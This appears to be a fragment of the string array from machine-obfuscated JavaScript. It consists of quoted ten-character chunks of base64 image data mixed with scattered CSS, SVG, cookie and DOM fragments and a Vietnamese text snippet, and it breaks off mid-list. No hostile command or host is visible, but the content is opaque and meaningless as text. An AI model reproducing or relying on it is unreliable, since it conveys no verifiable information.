"1qaUwb2ezq", "3ab124X+QD", "ph7mHsWYe5", "n0/wXfZo7Z", "5LggaplTy2", "Y+TfwgGdZt", "ouZeP8sIna", "gs6m9uFKYk", "OeYOm", "rmJZx3QvTm", "tZDGZJ70BX", "OOsQ9AACAX", "9/6TfEeJHw", "GBln/3mN00", "p089ifmZzL", "of4mY4iXu2", "9HAGHru32G", "OSlV26lAn3", "fIW2O6OxHC", "HMDUfZ0jug", "LItLnlMnEp", "Nyo9T5AMAe", "A94AoHA9hf", "QEA4Ib1Rz5", "0EsLcw9zzy", "6U1xr77Zca", "w4nKntZfeN", "fuDWwuPbTV", "P5yTuWZyjw", "p7NGR2SmkD", "KTel5gevss", "9WFC8fkE32", "6s+6aVMXVt", "Ye54dLztFh", "ewz3ZxVswt", "uqcbic6YHL", "vvDu1yEvd0", "hNBi8bJFCK", "iXWRb31t28", "m3eOa1fpli", "BE6WaYmlT4", "LVMP2Snxn7", "k2It83G5MT", "Y0Z2yoG5f5", "Fd3ZQnxC7Z", "6UBUIDhbmH", "uLfWSdzTnX", "lZdoZXI+75", "vPH+59zIBv", "abP9MHEvvS", "3BP3Ss+Mbl", "5pEqyGqZf8", "z/jNSZyNTX", "paR8m8MZBF", "/YbkfZwSdm", "DbyiXsDtxH", "Dgs73THqjb", "FP3Cs+edNN", "qhcLce63cc", "CAAAB+YwCw", "YHAACP5ZvI", "/Usu5xnbO+", "IobVik0Vok", "xP30pviXm2", "xjZ28zFtJ8", "8z9ovmbQDN", "88mrkevxT3", "1bo7fvE4/d", "xcW/jP/fOc", "My9Gi/Z0Mb", "CbxD1xL0Lc", "ljPxNyzMjH", "6wz3Iphusl", "x0zcW+sk7u", "Cr5EvgcHru", "OjPR0MaMbR", "wdQeDbqDFs", "Ncy914zzru", "NYx3YsTmI5", "a3zRboRmgv", "YuYIYF4xAq", "oJTiWvykYy", "21Tr5RoZ5i", "prU7xW7kye", "fkE32WP1p6", "4w3v/8I/8n", '="mask-typ', "O917Ld6z3I", "q+0mS5j6ur", "iYqd0fTYPX", "759FxE5yt6", "Q8AAJjAmwI", "C9MZLpjU1/", "x5nG3Aqb7b", "JFy2E6YrPA", "bKfJVDvnPA", "zLd7C6b00+", "K3NxjhVZg1", "fLtumoerId", "Z7lD7h8uy0", "14i8gEAPO3", "C3usU+JWfp", "GdPcoCzWST", "W+b8xcsand", "qmCazuYT4p", "vLCx75/ejX", "HvpdX2xNgV", "nrohTZT5+h", "LOZqZ8LB+d", "LJPrRZI6E5", "4CAEAJvCzv", "3PiXmmz/SB", "6xK/TdYAZ4", "OL07X8EHAA", "Uyfyujb62V", "ncc9ineYk7", "NeES4xMfdE", "-container", "z20XYNCr+w", "v14/9HPXBG", "PjVzO3rjPc", "+u58QuzurN", "KfN/tJ/xNP", "rcwUwZCstt", "5xz2wk7gHA", "+Zmx3/smPH", "2qdMh7H3MZ", "fTnfL6mO7Y", "mtnMS93Tn6", "Cew73X8h3r", "H4FLRzopk/", "1DHgAAbOzx", "g26gxbGfJG", "8FFoUxbQ71", "PjC8wQMAAD", "QifLvL+FTX", "Y62UXX9heR", "e5p7f2Hex8", "Wpt3yP2k6W", "5ebiYud0vV", "eS789lcWgQ", "f+0c/+7MtW", "6fKPCn7SMx", "3WTyfLtG87", "  margin: ", "UnjDAQAAif", "U99/BYlYQu", "SmXqjkdh7K", "G3k1LdivSu", "08s2My0/Cp", "uel1vYpNge", "zzFkzt0aA7", "bmXXtcXa1N", "bYGdAyGjDL", "dSzEkXaRUp", "OaQ7xzulTD", "AHfmMe+HfL", "0/w3TfFLGz", "APwcoAABu3", "xlPupTqdfM", "6ISYVC9YMo", "Olem/AwnE+", "yFB1MAYPfE", "lsqn2Ht671", "AZoZNlalLp", "4gk5eqjjuG", "Nat9YMCXjM", "PFuE+oW5h7", "m5p4+9SQm5", "0Tc8/KxNzb", "EAEAgGnEve", "Rx8YEth3y3", "Z9yAG5p647", "NVv/LXf3MO", "2Ke4dJ+49/", "1rkNnnlK5N", "2zeNPUzZbX", "PcG6NsPjxj", "rljHxfmTD2", "WcahY77ocm", "bXBbM8yx1y", "dtNR5lH0Xg", "Odw77V8x3o", "QvfUb/Df7T", "ncE9AO4d75", "lms05zEvch", "BACAJm8jn7", "FAIDTEffEv", "fIfTPwtzD3", "v8RBed+lb6", "u9RD5AAAAt", "bW522WdwT9", "skI/+XOyvS", "3n2G5H2cEn", "7uTK1I3LM6", "zGhcwx+JTJ", "3P6Pr38Uvb", "/9zBVxqszH", "6DQ5YY8Yx3", "b2fD4hdklq", "HORqZEvUPu", "MDLr170NuZ", "LZjacDMaFz", "kczTxE7OaZ", "jeR78x91T9", "jAEAAIz86P", "Y53OPHOeTr", "Web9LWzqu7", "MPX3qSUzMP", "4J+4lpsS97", "/DhSKA4W94", "pm1x2PEPd2", "8QDkHR/uVw", "pbJ9SJJnYl", "CSyQKS3jce", "vtkU/cE/fm", "RGwwuM7N+3", "NGbVb", "1SzqYbpl/z", "Zf8jNjv2je", "qRcywk3S2m", "nHRB5HMw8R", "MqdF3HP5iT", "+aRzWbpOls", "PYHof/VzTL", "bKjPf33I/b", "Dd5gAQAABn", "uEfc80HcMx", "ZYqNPMlH1d", "YPxQQNHEPW", "8KK4BwCwst", "t5CPutXES9", "ebiYud0vVZ", "5xL3Wh7fYF", "V55S1yY98a", "vzBsC1wTnM", "FwKoFPXwXc", "JzpgcvcErx", "yjg/3q4VMm", "ByLT510wsZ", "/llE7CT3xa", "ce63cc5flw", "FglZOJZOoy", "9wp8d72uN7", "cgGAxDDy3b", "e5937AD//k", "Yv1l6GyyVn", "tcfJLIBwCw", "noti-text", "f5NkUz//PX", "k4jpkP92SE", "nqNhM1Mkyf", "vGRDGxNzD3", "D8/Nv/5t8D", "N4U9emyAcA", "u1f8J2hGSc", "aa+cPrUY6U", "xIAAA5G3Av", "ZznLlf0UMn", "tyBl8apMON", "m3jIm5V2di", "0.959961 2", "4GbEPXEvQt", "l3Jo/O0ckT", "iiZc7j9VDZ", "NZpTuJeZKT", "sP/AA8SdwT", "/7m3IvfS6v", "0sU/8eF+kU", "E/euXtW+Ke", "7PK4FgTpfW", "zd28yNty6z", "sxTVGwm6mS", "hwtmXgk9db", "1wSzPcofcP", "7imUd0704g", "i87BnudbAZ", "pffRzTbOUg", 'ewBox="0 0', "Dux/uPfuaK", "GLurWNYx3Y", "RGepQYvrrr", "wdLu48EJ98", "5ePiOR4QzO", "dLZIJVOeJ8", "W5vH0q4VpG", "dMLMGe4JLJ", "bUh9Y0dOpv", "DwIAUAHcU/", "xlpdcYh7rn", "PAACALfPSC", "R5t5r5Z67L", "02z+NazwuD", "6zDkmwFfgv", "yH/gfzQAgI", "knBoG518LE", "FsbuKZR3Tv", "VYcR93SnZQ", "eziJeyTHdl", "jwfBX5iHvV", "f/3DH5oKTw", "Sp9cIBSHy3", "-logo-size", "d5C88EJtKY", "S90mb7QeJe", "67tLyKdTZi", "RN5HM08ROz", "2mw/SNzL7d", "s5iXu6c3RY", "XMd0Zv1lOm", "b6GQXXdtfR", "O5ZncQ9j5m", "3wkrinmvxF", "f/SxsQD7zZ", "gIo1p2yqcO", "txH3zs3vaV", "SKxD2rk7jn", "uVdnXgpzbx", "wAAYA7/RCc", "9GnQHLYy5a", "tElOrzsWER", "BXPPOPkIpv", "venrHfCQRT", "zsdyYRiU62", "LyIYS+LzYF", "GE6GauTZZp", "x2Sm4VPdQi", "yN/13mexGl", "L9d79huR9n", "wUT+Xuoc8p", "SdyzLd7C6f", "uZ8RN+5d97", "ovOfu", "2HybuXSPyA", "V6naLjdmNp", "DPe+ss2bND", "g/rvmllTF1", "9s5G4BzAJL", "S9bNy7vZ9g", "wMr0bc8zmJ", "hb4bzACPIb", "6a5KYO5CVm", "7bEo15jF52", "D3PPgcLcSz", "eHdrlJO7pz", "/2sb0NmAqb", "z35G0id2He", "ehYcLcw9yz", "O1MrEvesTu", "GSKUQ601ar", "imtk/cN3ZD", "+U71vsQ6kx", "nDvg/7zPiX", "45jb2FTrlP", "xL3RKKszB3", "3ewTT7grln", "SAAA+DcPIR", "Gju9cpb4sK", "VpGWBk1q97", "0bwNoBlzm8", "ArDavZKbWp", "9jb0c8uEdw", "e69Vu65y/J", "Ji52B3+oW+", "1548264IdOFar", "qNuFdx1n1+", "mFCDkjQzM+", "Ah+OryEfcc", "J3NOd4UnEP", "AF2StwT9yL", "k9Ykacaqfa", "3LMLcw9xzo", "jQpxLm3vDc", "MGvJpsqwtU", "Lgw9zD3LML", "8jmYeInbzz", "zkMAAAhDpY", "ruFmamt8NA", "+Fp8Ul+7C3", "3ZcWGVT3Kt", "tHI9+Wy+aR", "+57+AbHOsr", "2cj036mG5X", "bws7/+K9tz", "7ZN/mrF/ZL", "QGwlaIsy91", "Yjx+Mf3HO4", "qgBx23AAAC", "3oKpDTejcQ", "LYXcWyjule", "Y6rRNca/ly", "ibL2jL137k", "1x73ab124X", "I18hH3MsOI", "ODGG7u/Up/", "urch99Lr+m", "ZObRRFMFyn", "9u5Wj3sLkQ", "+qx/ZkLkrT", "57Le/ef4Rr", "NgmmdzqSCc", "//7Xf6VJh7", "t8SFeW+cKl", "K6Ob7cS9NH", "IMCAIAlfBP", "HP6iTueczE", "8bjmWu3fjp", "a4t7tNcU/c", "EsTpUo3vwh", "2HzL936w+b", "uV7yG777UC", "IO4lTcQ9YW", "NW+esbcN6Z", "m2q2fTpZp3", "qa4J+49R+Q", "ZmrZTUux02", "7wmgmBQRt8", "khP9yZ2V6S", "+KU183y4ZO", "6JR7C/djum", "KWgNVTHps6", "44AABsrj3y", "i+RifLtNUr", "fqw7ptWxtS", "ZMV+uJOytS", "tp4h4AkOJQ", "bYfJO7l9u5", "cyTkuy4ONO", "c01qP4d7HD", "UALAR4p64F", "02TgYur7ry", "YLnKhTpa5a", "EATCDuiXsR", "Gf38fXpsE/", "SRUpl6o5HY", "euM9xjmI4H", "xzz83E3Ksz", "mbato5Ptym", "+vo+Fp8Ul+", "uhkmUt3tU4", "YUzLU6WSbX", "/bxpirNWhQ", "Mu4c4Wwfzm", "3/yOZWXZzs", "NzzjlLJL8Q", "zea7iXvxTX", "oSy2FeTubT", "wozL00Mz4Z", "M+OTYe65mZ", "8W9wqa4l9s", "PWJvzaPEEK", "sOws+C7vFj", "eOlkmJ0OaG", "AgAElEQVQs", "eUK5jZboNs", "90qb7QeJe+", "h7tslHML3L", "age0_647_1", "MMCAACndyf", "3yt17REstk", "wEeEN2EAAA", "Ym5h7mnthh", "avZKbWpjtO", "KcUDcVjY6Y", "2/B1Iab0bi", "e7C3FZsap1", "pi/yiXupTX", "ViFz9asq5j", "P/A/ZnsO97", "Mij6OZh4jd", "8KcaM6xGpk", "PdWOYl7Fuf", "3IsQ9cS8xJ", "DbqDFsbctG", "60zb/gG2tr", "iQvz3jhVpl", "Xu6M7Uicc/", "ZXj+x3u/jn", "8Q9H8Q9s5G", "g4D791a9iq", "qTMvadMfpd", "WYe4BwAAHw", "Jd/8C76vZp", "wWZspASHbb", "AOCRvIt8xL", "/bpzql67N5", "AB7Ll8hH3E", "JasrQikDLH", "Hvrtf1JjYJ", "AAd+op8ol7", "zEPYt1mpO4", "  .traffic", "rc695sP+z2", "XjVMKCNrkP", "6aEt2by6By", "dxrzyxlZO4", "cyygZCcdie", "n4VLfQCTGp", "WhmSnRAK6f", "ackground-", "wIAQAAgMzX", "PrAGwcAAHw", "BAKCRuCfuR", "K2LubH/cWI", "adActjGn8k", "cgMdSgx/fX", "Lc3RYdhL3l", "JMuyM5QjOV", "ion-left);", "7okd1jMx96", "n2fxRx8YA+", "/WB6T652RO", "/pnpM5Epr4", "90145u6lSu", "L5iHtJiHur", "ABDlJQsAAD", "36EyYeQXyy", "WpjtOvZARb", "otH6v3n6D/", "va4v1qbArD", "knTmuPmpo0", "X1xqkz9vGm", "0/tX3jWYXj", "O4p7uvDu0y", "dRAndL2qpb", "zHud0lMn9r", "t+gGByBZkv", "HQ5S5n+cq/", "0eylqW3OtN", "script", "4Ujcq2+OE/", "Q4MXYqbVJJ", "gAAAF9zGvm", "mOXcK7MzXY", "1msk2XC51N", "NfF6fKPCn7", "iXn3prU7in", "Z403CO1qpk", "i chuyển t", "XlD4JrgPCY", "lcW/dTXGvv", "fncE8yzuHe", "8.55 293.8", "Dc0++wXN1h", "1dMKPiF+a9", "ZmuNfJvvvq", "V1FUG0P1ww", "8+gSx3SRC3", "VO6PpsHrrP", "5zEPdviLZz", "h5AQ7goAQA", "set: 0;\n  ", "WIewAA8Lng", "s5EpUe+Q+3", "A4F55sQYAm", "JeRmp2EvfC", "c6UVmYe6+V", "rVOpfLcpl+", "BmVMuuXzBN", "cc6Aw99LM+", "9zYtxbiHwA", "yUF8wCpg3g", "QDADwMANBM", "uhmO3EvTdw", "m03WMKkqIk", "6GzH9Upr4v", "qMfKJe52bQ", "Pemb4p7hU1", "7x4X61kGlz", "tinv1zeJNz", "zlokVzELfk", "51kgSxMJWN", "5C6YZt6jyr", "2uIUezsBj9", "T5jYw0ncsz", "f/QzV8SpMh", "ihokVQynVk", "P7iTu1azTn", "gAAbOzx3+Q", "9hcgHAAAci", "ik2B6pyOZU", "QC05TzyiZ/", "7FCUxoeAAu", "LgZTunadO9", "4yvF7TuHe8", "SAoE3e47Q1", "5bJ5cRP8Pu", "ZmHt1ZqKhh", "hjqUmP76a5", "GOYjgcg7/h", "P3Wh/eYlPc", "/1XXIJOMlo", "jNjv2jeBtC", "VGPZFLgWOa", "UywaoccT4z", "lert_btn {", "Tl8Xxsw8h3", "L06M9HQwsT", "kPZUjuQVfA", "JTu3GlMGWx", "u6sw5xDwAA", "2Op9wuCelj", "fKyCgAAnEZ", "12M6fzGsTr", "G3jYmxl6dW", "IIdPmlsvEp", "qFyyZQqQzb", "Q+6CaeY9qq", "kWb+Ek7tWX", "vzYxPhrnnZ", "85V5Oc6GII", "ogzD3MPcsw", "HywFBFy1zH", "ALbNB2qAgx", "22jfFvcKmu", "CXWgrzdjab", "+ca/45M02x", "j7LgTNnJfX", "HeF6fKLM/i", "9cMFO4A4fq", "ncrYDpPptS", "01ScwdyMpM", "N0OwPIapr/", "7lNPhc/nD1", "Bzbf/1E97L", "ovEfcShzs4", "3neGe1ma49", "9+n8z9HS3e", "/h3/858gUY", "TytLFNf9xJ", "LHv4+OPema", "50y2XiUp4V", "MQ8QQ0+QEp", "C/NDlZuJip", "/xku50mfpU", "JZ4t6T3/OA", "VmVuSuOeFu", "ETxL0tTuJe", "gn7kUcKO4t", "1o18Xy6bTz", "CRb3EIPZ+C", "z7tjPc09r7", "I58XN817/D", "icDGlmHMrU", "xMzL19TMy9", "KaLTVMXG6i", "sPX5uZ9hif", "y2QVmZqbd4", "QVpviXn2z6", "nvEzeI3dQ7", "DBdcEsz3KH", "e8q+/dZ9V3", "DrxZWs+0bU", "yHmcedytgu", "auto;\n    ", "sncU933h3a", "4BwCwA94kA", "ZpTuJeZKTV", "qsWwKXIucq", "6auAcArM3h", "fSzPhkmHtu", "6xNgVltXsl", "4KJQ5gz3ZJ", "d15d2iXk7i", "+0bwNoBlzm", "tBM+fl9fmE", "/0m+yXEv/d", "AAOyAuCfuR", "4V9/svFDce", "572W9H0r08", "m3j4m5p4+9", "jM0knyzyHe", "C9MywMisX/", "EvR9yLEvcA", "+1Qeym3gHP", "1LU1evs+8d", "ijvaTqb2T2", "ucqQeUxWFh", "jXxfLjM0KL", "AEDcO2fce3", "yfLtG87wz2", "tbrFPyVl6F", "Ft4AYe4Nzz", "c25F56XV+s", "UDITntLmb9", "7FCUzHp5pe", "3+BYX6FOJ8", "3cprjXcmV0", "NGeFglZOJZ", "1T3Ctsinu5", "0C312v601s", "EpcDlFJci5", "mZh7NV6yoY", "9b15m+Jefb", "PoTQc7FJoL", "Rb6JxXm3mv", "kDuI4JVuSI", "ROwkd+s6wz", "8j9w2V5qMF", "7ik2di6NY2", "sH5368/+hn", "HU8XRM8/ks", "vEWTG24GY0", "mvjp28ipb8", "FzLXJQ32XX", "M6iXseM3Fv", "FiIfAABwf/", "round-colo", "cPnewiLGVx", "ZmOcKrOG/T", "x/oKdTpZJp", "uB9ni3cebm", "nuVZ57/jri", "0um7QCaCY0", "tNR5lH0Xgm", "wvuhzaGjVO", "hnwPcDcQ75", "70C312v601", "H8QZ0oWiJm", "6nbw5xM5yD", "yTLvFJD70q", "h74t7olLhX", "zYVjEo96fD", "veZrFv8wGe", "gVltXslMrU", "D8rbXDuoS/", "2TdwT9yLEP", "L0IcW/XcW8", "61zCpC87n1", "Eve8EPcAfg", "cq/Ad9freh", "jyrNplmCmV", "xMx7wdxTJ8", "m5h7mnthhP", "pzOh80mVZD", "w8ODPGvaKz", "PnayRL20Bd", "IsQ9cS8xJe", "1fou6F/bz5", "5hj8amTTth", "CzvdMeqNuF", "+R+nBF0ZqK", "J/KILmTOCR", "NJVU81TL/k", "OddYh7AAAf", "IdSZzOTzws", "LZV3D/3p7P", "8IGqZU8tmO", "Z0p34ECdLN", "iTOc3jtWxH", "MfMQzNa2nJ", "r: pointer", "ND36MSYfQu", "FPd9Yh7gEA", "TuKe7lRenu", "JV3OUqa/3C", "QEW6S1mZjn", "eqsz/YU577", "5JXs48JXTG", "wT9xavim/2", "iMQ4W5Nzz3", "xsNo/9XqeI", "PfiBCY0PAC", "ADcoLeRT9w", "3Zvth+0/7i", "NP/wd/kw8h", "aBjvgQUM10", "Oy81AADwJe", "g-left: va", "9JSy5uf+q2", "ALAhBzEAAG", "323wlHwAAA", "VMJD5/8Bd/", "y0uqMQ9wzG", "SAku21lHk+", "Z77CId9XDT", "HqnI5lQbKp", "jh8gn7jVcF", "zncey3fsd6", "ELPZyBx+4t", "7inu4MTSLu", "m/W9eZviXn", "mDPcEFsiUl", "AcAbMEBBAC", "B3IRJURN1s", "uJ3FPd6ZWJ", "DF3ICsz5fX", "/mrF/ZLBUy", "LZzev/q+0e", "ZI35OMhn70", "1MzD3MPbHD", "ZtMljOnmXw", "6+4+nFoM3M", "LtTJMhctH4", "SMpJ3EuaiH", "EIIobp4iSK", "SdsDPcbJV3", "oQUmamZnwd", "970+/F13db", "3OkUkoBlTl", "dbz9Al+pm6", "itxZOrrn2a", "eKeuDc6J+6", "iJe6WJ7ZzE", "Jxz+ck7lmc", "/oAMAMDZ+Q", "ZdsaGNi7mH", "cYjNBy4S59", "emhmfDHPPz", "dEX+bBTHqM", "Q3jA94AoHA", "HNDkmM6HzS", "bmnTz2Jibk", "CykQmNJOak", "tX3ivrEbWr", "mx0XintXL1", '" id="noti', "7xIzfRNMQv", "inuGeUmMgU", "ZFP3Gt9eIt", "/wOMjXnsP/", "6mSviVJmPH", "uWcR5h7mng", "RJ8v0Yd03r", "Ht3X9q7/6E", "CE0ETh4n8y", "X1TzPfp3kl", "l1R3Evuinu", "MPcU1GYeyV", "nQ+qZKshum", "uaMmSEnowD", "NuzUeATug7", "vh4EszMxol", "JTiWvykYyK", "7b65UE075Z", "BzH0ujIXpe", "zQ9wDAIDPA", "y3c2bL72u7", "IO7N3BT3Ms", "OEmYd8t1Xk", "PdavmO9D6H", "uZvl+7jbkH", "LgXJe4BAMB", "dDMPbqzIm5", "dPJMu3bznB", "gRYHL7DzOD", "dF1bbFPfEv", "3abcw90C2R", "O7e5+TYpRH", "fhaCZ8/L6f", "88DQWmaEOJ", "BogzD3MPYs", "+61JmXgOGY", "JO55Ie4BXM", "XZYHG1wXzP", "qZkG16MfSt", "c/vVkG97gd", "Glxs/+4f9j", "6hflOHe0nj", "/7jfHDrB/7", "nbquxJGpr6", "dwDAJjEIQs", "SO6BJPy10j", "viXn1znLgH", "VKvk+VtswW", "I8M8RcVmok", "xfrjkHB2Wn", "BNO73ErV/B", "DAp+Iy8hH3", "3bzPdpzsYz", "3/2dN6Bgrt", "GLqa+/woSs", "UbYf/t1H/8", "HiayUF8wCp", "N8tJ3CPu1S", "Je5dTiXtJi", "SBm+spn6CF", "AyZdWNCDUr", "uFuSHLjcTF", "rM+X12RSny", "+QjmN7lVqr", " var(--tra", "yppVrnbYAI", "c8VmgU6WaV", "nnvgkWxxCz", "9hU520bX9R", "hU3Qdzb4iT", "MzSSfLPId7", "nU5/spzOh8", "l8AADQxwM0", "MPVH1Klkg2", "Ty7Ey4Ywbq", "HEPd3p8/mc", "UThzv+I1fP", "tnsLneyia/", "bKmul3Jo/O", "flex", "Fyn5O3Jfzs", "+r3Hmap82K", "2v09n3isZu", "053EvaSTuO", "gRsUvzHvjV", "Df5UY4bVyJ", "PrLdMLMGe4", "+c5oNb7q+n", "5fjre4k8Zf", "XYmdtk6nR0", "LfDWaAx5BZ", "SLW+jhlB9Q", "d8arjZd9oM", "7q11Evd0Zx", "YYTUyJao7T", "whKmvgZrFv", "UdwDANgxBz", "ak7HoWxu4p", "dk7inO0eHZ", "3dXbGo3rhS", "Jt47bBj7iz", "v2OPNbfua5", "ATTZFP3AMA", "Mvhbm3jIm5", "MDBeMADAN4", "5y+bVOmU8j", "0anxL3SZvt", "SeIeAAAwmz", "mZCW+HBi/E", "nxvtYpTUyJ", "UxZbFKD2iz", "0NmBqbz3dP", "e7VNzPEPXH", "0LYxfWWNeu", "PuFwVfaIDs", "WYe5h7Kgpz", "iDPcG/tk82", "NuYe6JbION", "2RT3GjbFvd", "82ZTBttYqP", "c5y4BwDAXA", "j2fzyuBYE6", "AmjG35/MJs", "mwVcIU8zDR", "mNts/gmxS1", "QyzKTLOy1z", "k03H4xNk7l", "j2cUjWcvSW", "cTFzul69MY", "1ODjdepoW2", "JsH0Tkcyod", "2UncU+ZWXa", "K58LfOeKZG", "TPu2M9zTWv", "RNzz8rE3Nv", "DuPCc7okNQ", "sszlaqyb59", "XCjuXb14+U", "HuedAYe6lm", "T6McTYz9XP", "22LewAAt8r", "y+R6kaTORK", "pSlzGVsNtI", "uXRX64RSHy", "a80cQBxb5a", "ol71/bEvcK", "xJmSBWKmr3", "6YuJfeFPfq", "/UZJl7OU6S", "BHOLPczaUT", "wTVXOc9ws6", "sSv03WAGeA", "esCbBgDAJ+", "SF0C+HMv4A", "Fvfpm54Xi3", "Fap2ClpOVS", "vRwNmhKX9o", "X4AA92GmHu", "3+uW/+lfGQ", "var(--traf", "ybW55TE6GN", "TDW3M2FYxK", "5Oiw7iXvKz", "u+qNv5q9jv", "DchLgn7kWI", "pviVJmYe7b", "Br+rdMYT7B", "/hJ/s6gZU5", "y8F809dYKd", "x764k7KvNY", "WyIQalG45I", "6mGJmixsst", "3eDvdevMPh", "mYEnglMpDF", "WqX/ninS+M", "RsHMyXxCW9", "MvZHyjv/3t", "fAAA5+MBEA", "ht5v3m1I+5", "IOY9VCG5B5", "wvOtLvlMTk", "d93LDXFtQT", "4rcWTq66pm", "0sZ2TuKc7R", "5f/mnozHM8", "t/lsfHcU41", "p://www.w3", "AADg0xCPfM", "AHxU/s//9/", "GydxT3eGJx", "JLIBwCwPR7", "vhlFfZbh3J", "r+1EnAOY3k", "DGSwUAAJsg", "IhhBD6zOIl", "YcQQgj1ihc", "AADAeryAAQ", "jRzg0d8GMi", "tzcY4VWYNW", "At4lNmUaez", "jn2uapQyEZ", "0wAM0Iny1y", "wbG+Qp1Ols", "kWIe+JeB5E", "qd0ihBA6FS", "ufEfc898Ei", "sRAnTIez1y", "39wTMT+BZD", "vvCUuzHvjV", "ZzEvd05+iw", "f55Dv6eOrn", "BT7msBTNDq", "tRD4AOAcf8", "expires=", "6YTZs5wT2C", "M8RcVmok6W", "+JehLgn7o1", "QT9xJ7iyPi", "6j2Xq0snes", "S7egqkND6N", "A6jy5xTG2f", "a+j48/6pkR", "mWDjvkSUMR", "lXP2r3/6dn", "N9NqUa85i8", "R+QDAOjj4Q", "lFvzmf08/f", "hjvnKnVz/r", "EHo5Ye5h7l", "fjuel1vYpN", "3kIncU93Wi", "WIewAAHxne", "Qsy8v0gdE+", "u42xT1xL0v", "DtoYcxNS1a", "vbHXaprjXc", "SLep0xe2jv", "PM6xEz4lQ7", "AH18pigAAH", "tton-heigh", "hHrHQNghzb", "WWiCtzNTav", "0Lm6lcVzG1", "NzPhkfcaRV", "0EilpC5mXR", "ibmXp2ZaGh", "52Zi7tWZiY", "5BP3drEp7o", "4VNsW93Ka4", "color: var", "davmO9D6HO", "xj8rJnuJdl", "CIehv5xL1d", "Z8mtJkn1Vn", "5AAAASPByC", "uDd1U9zLbY", "n3WrnnLsuD", "AijWnbKhr5", "dsxHVU/bMf", "6vuvDWI39Q", "iqWdUz34gS", "Jd3CxtD3Ax", "KcEWv", "bsSzQWczE+", "wtmCnfgUJ0", "o2FcXMBctG", "pvZF4Cyfn3", "YxPhrnnZmL", "/U+IgZl4BT", "rvpIPAADW5", "Fb37Kf47iL", "pr8wbwhcE5", "DAIDnHJABA", "zvDk4h7did", "adOOmHjsfw", "XslRdW39xs", "yWTq0tPNom", "h7mHuqSjMv", "Tv2A8Ru3lm", "ZzZFPgAA4B", "fp5w7qVnwY", "BPg5G4B1b4", "TfZY/WnokP", "8AAAAx+NFD", "hYxwk7Q2G+", "UybWy4TlwL", "knxC5JTXCm", "LmCOxadOOm", "bt2BqjwbdQ", "dXP+uJUmf4", "DhLmHuWcR5", "2Lu1ZmYe/u", "KRjIo+jmYe", "MADNCJ8vUp", "fS6vlibArP", "YexZh7mHuO", "MU6VWcOWH9", "iLS2YSpOx6", "woSsYTMzaT", "l0j2Hq695m", "NPQkiUl9GC", "ibmnTz2Jib", "nWJywFKKa7", "N6xIw41U61", "SR0pjaP31h", "WYe4BwAwE9", "XljsmH0L3E", "TTyfbnM0KD", "MuHcxmrhnh", "NvOgLrUU5u", "PdAtkXGq2z", "mTBZrXO7RM", "e///iq4/wF", "0DkB0KUD9L", "dTPxINz/3B", "nvfhGfuXqp", "PnHv8UtxL7", "YxThO861bW", "efLSJHzdYa", "wtgWBuXeuZ", "nIqN45jOLr", 'baseline="', "+42b8TYWJI", "nuQk7unO0C", "lDNdd4jBLF", "RmhoEVSyXR", "xrWJQ7k+HJ", "MZvJ5YWPfx", "nVmQhl0vGJ", "EJPqBZ+Zfo", "MaMbRWDcn8", "KzIfhhp34K", "over {\n   ", "VLMH+9DAUy", "EvcAAD4AvJ", "x1yYP9V1yC", "jpZpn3bGe5", "Yapl/yM2O/", "X/cRRG0n5t", "XpFDOvBXNP", "sQ98S90Slx", "9Ka4V9/suL", "eSQGx", "MjH39jEx98", "868FObeMib", "CAASURBVBb", "uV/RQydj5H", "npdX6xNgVl", "9fXfFpnbjS", "s37d25B76X", "HkAWfrkB4H", "Xerruys2tR", " --traffic", "wQzwGDLrxJ", "/ABAMAk4p6", "cbe4t7tNcU", "OKeuBch7ol", "NtsPEvdye3", "OoyvW+S3hX", "pmzwwEdepJ", "KzqJhpjk21", "+AbH+gp1Ol", "4ufrZJm69A", "JfIR96xO4t", "vOpT/bTmdD", "DCLhwwANkH", "poS3ZvLoHJ", "ncU93Ki/Pd", "P6TOilNl5m", "UjMNrkc/lK", "pa+i8gHAHB", "VWcOWH9o2p", "RuJh2fSTpZ", "d8Zrzve4uE", "4AC4zM91Xr", "WFfXGqTP28", "JTX/80833M", "d1jMx96xMz", "PE/fSm+Jeb", "DOvAKZ1ics", "Fvdpe54XVN", "zj//Ev8nfZ", "be8NyTb/Bc", "+0HrbTafdO", "N+8zPFFuSs", "Ti3vNyduFD", "GeY8qa00zh", "PthGXQ2tRd", "ZyJu4I/edu", "lzHO4J7t4C", "Gv+ORNN8W9", "92JCT7VlJm", "qmRGui7iPc", "eprBX3yzeB", "Nf/AUR6YxX", "NxLb4p7tb3", "OrmVB8PsF3", "N/WDmf8m3X", "T/NKnglMpD", "ems: cente", "vE487hbAdN", "XGeHywFBFy", "mfiIZ9rqFY", "k7tWs05zEv", "74YHe7zF9o", "G9l+n7tNuY", "WZ8ckw99xM", "E6WaYmlT44", "UJ0s0/Z6oK", "2UnM0EnQLi", "ins0ZHZKaQ", "nriXmBL3uj", "Wd6HxQyrwT", "qme3EC0/Gp", "J+4BAAB084", "Ja/KRjIo+j", "I4k5afm4eU", "4HU6uffQJj", "D9+mzTjINB", "A8gl/8w9/b", "+KAPwFuIe+", "3Kb4l7LldH", "Q1jf9Hl0Na", "9OSlWxdynQ", "zXzfZq38Ex", "eti0x5nf8j", "vU62R522yB", "9uJ3Hvaf65", "2Key1XRjfb", "v5croZjtxL", "ById", "BwRdtNR5lH", "OSKEUFGYe5", "Mff0qScxp5", "h3tfjHPKd8", "z201R+x5R7", "8LXGeHNfXz", "g8gEA7JGHO", "AEBAGBFPmM", "zE1LVrJ1Kd", "iStzr3mw/7", "vrbop79c1x", "sZgWCHPvtX", "yardeJZqYs", "SxD0AgDoHK", "GxnmKSo2E3", "ZmhQaiedTJ", "8PcczMx92q", "YfFGeOdM7X", "dMmoZW4BhU", "iLiOJ2S9pC", "zVoUJMzH3R", "75B7rUkZOI", "wrbbYfJO7l", "86ynGOYSp+", "px;\n\n    d", "Kb4t68TZEP", "AAJyTuiXvP", "Rvgvd1amp5", "P3spPiHgAA", "A3Ju+Ke4VN", "jOBYDJ2nCu", "pD3yiXtL3x", "Nvb907tRz4", "H6H+cc/+7N", "26KfADAFnl", "2Gv7nX/4x9", "5m0AzZjbbP", "sMAFwi7ol7", "UpaqxOlmna", "ctluUy/lCa", "+49+5oo4Ve", "dLqbs7XIlG", "/8z3K5gbjn", "SymU4bb87k", "bCEeeBpLDJ", "fKdB4h7y8X", "cWChL", "MTkZ0sw4lK", "3GvNLGdk7i", "H068WpmWAk", "pJO453MS95", "CYnQ5oZhzL", "m40c4NPd65", "vnSPYerr3m", "+QDAADghfs", '" fill="ur', "kyfVj3TStj", "vKcA9k2ucF", "M/3n/0M1fE", 